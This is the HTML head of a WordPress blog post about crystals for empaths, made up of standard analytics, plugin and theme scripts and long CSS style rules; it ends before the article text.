<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/posts/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://yohumanz.com/?p=834' />
<link rel="alternate" type="application/json+oembed" href="https://yohumanz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyohumanz.com%2F13-empath-protection-stones-for-overwhelmed-or-sad-sensitives%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yohumanz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyohumanz.com%2F13-empath-protection-stones-for-overwhelmed-or-sad-sensitives%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":834,"post_name":"13-empath-protection-stones-for-overwhelmed-or-sad-sensitives","post_title":"17 Empath Protection Stones for Overwhelmed Sensitives","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":32,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":32,"taxonomy":"category","description":"","parent":0,"count":84,"filter":"raw","cat_ID":32,"category_count":84,"category_description":"","cat_name":"Heart","category_nicename":"heart","category_parent":0},{"term_id":33,"name":"Soul","slug":"soul","term_group":0,"term_taxonomy_id":33,"taxonomy":"category","description":"","parent":0,"count":69,"filter":"raw","cat_ID":33,"category_count":69,"category_description":"","cat_name":"Soul","category_nicename":"soul","category_parent":0}]; _mmunch['postTags'] = [{"term_id":315,"name":"best crystals for empaths","slug":"best-crystals-for-empaths","term_group":0,"term_taxonomy_id":315,"taxonomy":"post_tag","description":"","parent":0,"count":2,"filter":"raw"},{"term_id":321,"name":"crystals for empath protection","slug":"crystals-for-empath-protection","term_group":0,"term_taxonomy_id":321,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":316,"name":"empath jewelry","slug":"empath-jewelry","term_group":0,"term_taxonomy_id":316,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":319,"name":"empath narcissist","slug":"empath-narcissist","term_group":0,"term_taxonomy_id":319,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":320,"name":"empath protection crystals psychics","slug":"empath-protection-crystals-psychics","term_group":0,"term_taxonomy_id":320,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":314,"name":"empath protection stones","slug":"empath-protection-stones","term_group":0,"term_taxonomy_id":314,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":323,"name":"protection crystal grid","slug":"protection-crystal-grid","term_group":0,"term_taxonomy_id":323,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":322,"name":"protection crystals and stones","slug":"protection-crystals-and-stones","term_group":0,"term_taxonomy_id":322,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":313,"name":"protection crystals for empaths","slug":"protection-crystals-for-empaths","term_group":0,"term_taxonomy_id":313,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":325,"name":"protection stones for crystal healing","slug":"protection-stones-for-crystal-healing","term_group":0,"term_taxonomy_id":325,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":324,"name":"protection stones for empaths","slug":"protection-stones-for-empaths","term_group":0,"term_taxonomy_id":324,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":318,"name":"stones for highly sensitive people","slug":"stones-for-highly-sensitive-people","term_group":0,"term_taxonomy_id":318,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":317,"name":"stones for hsp","slug":"stones-for-hsp","term_group":0,"term_taxonomy_id":317,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"YoHumanz","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"203236ce9f","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"203236ce9f","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d7c8d3c9f3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
